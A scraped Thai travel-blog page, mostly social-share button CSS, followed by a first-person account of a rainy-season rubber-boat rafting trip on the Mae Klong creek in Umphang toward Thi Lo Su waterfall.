.td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2F%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25b2%25e0%25b8%2587%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87+%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B2%E0%B8%87&url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2F%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25b2%25e0%25b8%2587%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3.jpg&description=%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87+%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B2%E0%B8%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87+%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B2%E0%B8%87 %0A%0A https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><span style="color: #000000;">หลายคนคิดว่าไปล่องแก่งหน้านี้ ไม่กลัวน้ำป่าหรือ ผมเจอถามแบบนี้หลายครั้งก่อนไปทีลอซูหน้าฝนแบบนี้ หลังจากผมหาข้อมูลมาแล้ว ได้ความว่าไม่ต้องกลัวน้ำป่าไหลหลากอะไรที่นี่ เพราะเป็นลำห้วยที่น้ำไหลได้คล่องตัว ป่าสมบูรณ์มีต้นไม้มาก มีนักท่องเที่ยวมาเที่ยวกันหลายชุดแล้วในหน้าฝน ดังนั้นเราจึงกล้าที่จะมาเที่ยวครับ ทริปนี้ดูเอเซีย พาเที่ยวล่องแก่ง ต่อจากเมื่อวานที่เป็นถนนลอยฟ้าสู่อุ้มผาง เส้นทางที่เราเที่ยววันนี้เป็น เส้นทางที่นักท่องเที่ยวต้องล่องเรือยางประมาณ 2 ชั่วโมง ผ่านธรรมชาติสวยงามมากมาย เส้นทางไปน้ำตกทีลอซูนั้น มีเส้นทางรถยนต์ไปถึงได้เลย แต่หน้าฝนเขาจะปิดตั้งแต่  1 พ.ค. &#8211; 31 ต.ค. การไปต้องใช้การล่องแก่งและเดินต่อครับ</span><span style="color: #008000;"> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3.jpg"><img decoding="async" fetchpriority="high" class="size-full wp-image-23908 aligncenter" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3.jpg" alt="" width="800" height="538" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3-625x420.jpg 625w" sizes="(max-width: 800px) 100vw, 800px" /></a></span></p>
<p><span style="color: #ff0000;">สำหรับการล่องแก่งนั้นมีหลายระดับด้วยกันครับ ( ดูข้อมูลการล่องแก่งเพิ่มเติม คลิกที่นี่ครับ) ที่อุ้มผาง สายน้ำช่วงแรกเป็นระดับ 1-2 เท่านั้น จะมีอีกโปรแกรม ที่ล่องแก่งโหดกว่านี้ เรียกว่าอุ้มผางคีย์ ส่วนที่เราล่องไม่มีอะไรอันตรายน่ากลัวครับ ผมถามตรงๆ ไปที่พี่ชาวกระเหรี่ยงที่เป็นคนพายที่หัวเรือ แกชื่อพี่สนิท ถามแกว่าเคยมีนักท่องเที่ยวแพล่มตายไหม แกบอกไม่เคยมีครับ ดังนั้นสบายๆ ไม่ต้องกลัวอะไร</span></p>
<p style="text-align: center;"><span style="color: #ff6600;"> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-23906" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8.jpg"><img decoding="async" class="alignnone size-medium wp-image-23904" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-8.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></span></p>
<p><span style="color: #0000ff;">การล่องแก่งทุกวันนี้ เขาใช้เรือยางอย่างดีลำละเจ็ดหมื่นบาท (ที่แอบถามไกด์มานะครับ) ผิดจากเมื่อ 15-20 ปีที่แล้ว ผมไปที่อุ้มผางครั้งแรก เป็นการล่องด้วยแพไม้ไผ่ สาเหตุที่ใช้เรือยางหลักก็เป็นเรื่องความปลอดภัยครับ เจ้าเรือยางที่ใช้กันทุกวันนี้ทนทานมากโดนหิน โดนไม้ ยังงัยก็เฉยๆ ไม่ต้องกลังแตกกลัวพังครับ</span></p>
<p style="text-align: center;"><span style="color: #000080;"> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23907" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23905" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></span></p>
<p><span style="color: #000080;">แก่งที่เราล่องวันนี้เป็นลำห้วยแม่กลอง เป็นต้นของแม่น้ำแม่กลองครับ สายน้ำนี้จะไหล ผ่านป่าตะวันตก ผ่านแก่งนับร้อยๆ แก่ง หน้าแล้งเมษาเดินข้ามห้วยไปมาสบายๆเลยครับ ห้วยแม่กลองจะไหลไปเรื่อยๆ จนถึงสุดทาง ที่ถ้ำน้ำมุด (หากเราล่องแก่งไปต้องใช้เวลา 10 กว่าชั่วโมงเลยครับ และต้องเดินป่าออกมา) น้ำที่มุดนี้จะไปโผล่และไหลไปทางสังขละบุรี ผ่านเขื่อนเขาแหลม และปล่อยออกมาเป็นแม่น้ำแควน้อย แม่น้ำแควน้อย จะรวมกันแม่น้ำแควใหญ่ที่กาญจนบุรี เป็นแม่น้ำแม่กลอง ผ่านเขื่อนท่าม่วงที่ อ.ท่าม่วง จ.กานจนบุรี และไหลไปลงอ่าวไทยครับ</span></p>
